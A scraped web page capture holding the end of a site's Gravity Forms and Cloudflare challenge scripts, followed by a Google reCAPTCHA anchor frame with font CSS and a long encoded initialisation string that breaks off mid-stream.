 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "27", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_27" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_27";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_27" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [27, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 27, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c05148cbd4da9fe',t:'MTc2ODgxMjU4Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSg9UqAAAAACv1j-tzoKvKSY5BRGWcYi5CupP9&co=aHR0cHM6Ly93d3cuZ2dsZWQubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=5773t4a07grl
body_size: 48581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ep3Up__qcXKkyMVw1cDNnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ep3Up__qcXKkyMVw1cDNnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ep3Up__qcXKkyMVw1cDNnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8O7w718MMOPSwMpF047XMKiRcOjwqEiw4c4woNwecOiOMK1A8OyW2bCjDNJw69sw4vCvMKrSQpHfcKbwrA4JHHDtn7CnSbDqzB4BjDCvAEbS8KyGMKHXVvCosKDwpHCkn/[base64]/w5UPw4DDmcO3w57CtVDCh8ODw7Q0BjTDlMOYdiJ4AcKLw4Ulw7cPLRROwq8twqJGZjDDmwMnFsKNG8OGecKZwo88w5QSwpvDu3ZoQFnDoUcfw5JjEyhsIMKfw6bDpCkJambCnV/CsMOnLcO2w7DDosOAUjAQPT9aUwXDlGXCjnHDmwk8w6tEw4ZPwotDXgwzP8K/cyBkw6RJEjDChcKVC3bCosO7SMKrZMOnwoLCp8Kyw6sAw5dDwpUea8OiTMKrw73DoMO2woYnCcKpw6JQwrXCvsOuIcOmwoZ2wqsee2NyCgUZwp3CpcKPacK5w5Y8w77DnMKOOcOdw4rCnR/CmTfDtyoAwpEmKsOpwrPDs8Ktw6/DqBLDjSY/E8KMfQVKw7LDvcKvbMOlw5Zpw7JNwp/DiXbDh8OfH8OcZXJQwqZ4w78XR1Q2wqxxw4HCnAc6w7FyYsOCwpDDjcOkwp5ITcO+QT1Pwp8lYsOqw5PDhybDpn0tOT1ZwrQvwp/[base64]/Ck8OkAHx6azfCisO8wp8nCwYAVjbCpMOBwo3DksKpw4TCoDjDvMORw4nCs0ZmwojDk8OewoXCpsKxamPDiMKWwpBxw68AwprDhMO1w79fw7d8PQdYGsOeCjHDoi/[base64]/CksO8CXbChS8Tw6LCvsO0w7R+w5low4J1FsKBwrtlw7TDjmDCiE1pVylBwoLCu8K6SsOfSsOqYsKNw5XCqHTCiV7CucKLXm8rcwXDjnlEAMKbGzJlL8K8PMKxREU7Lk80c8KUw5cow61dw4nDp8KWHcOpwpcuw7TCvk1/wqUQT8KEwosTXksrw603T8ODw5Z9AsK3wr3CoMOqwqw3wpcEwrNMQUoxHsOswoYLN8KrwpnDhMKqw5NDFsKiCx5bwrsLdMKPw4HDsgIEwrnDlU8TwqoZwqrCqMOSwoTCjMOxw5fDinh1wprCozAtdzvCuMKPwoMlFUBxUTPCixnDpmt+wpFyw6LDkHp/wqfCrDHDvmTCiMKmPjvDu37DmzQfelHCisKXTVBkw7HDvxDDpgrDtRdPw7nDjcO8woHDqDZlw4E8ScOUA8Obw5/CoMOKSsK6VcOjwpXDssKZCcOcOcKOJ8ODwpnCocK/[base64]/wpTClsO4woLCtsOXwrcbwqgJGsO8wqx8Klwfw7N9IsOlw7ljw4wYD34Gw4MUexDDpMK/[base64]/DtcK7HMKPwr49VsKhw7hnwoYJVsOnaMO1XknCnkTDrArCq8OEbsO6wrZ4UcKQw5EyZsONCsO3bArDnsOmARbCvAPDhMK3eAXCqQpRwq0pwqzCisO+KirDhcKuw706w6bClXvDlijCocKPATUReMKVT8Otwo/[base64]/Dk8KxWgzDnCcdA8Kfw67Du8KNMH/Dp0DDgsKpM8KuXnnDnsOfGcO/wrTDhBlwwojCq8OvXsKuTMKUwoLCnBJ5fTHDqwDCpw19w4Utw7fCtsO3IcKXNMOBwpkRADNuwq/[base64]/CoMO6w4zDjS/DmcOFCkbDpMKjw71kw6lMbjpITjbDs8OvJsO5d2BjKcO9w6NQwrXDuDXDsVo9wonCmMOgDsOUMknDjzJrw6ZdwrPDocOeeWzCnFNzJMOewoLDtMO2B8OSw6nCvnHDjyMVXcKgaDxVf8KSbsO+wrIqw4wzwrHCt8KLw5/Dg1ocw4HCmlJHbMOAwo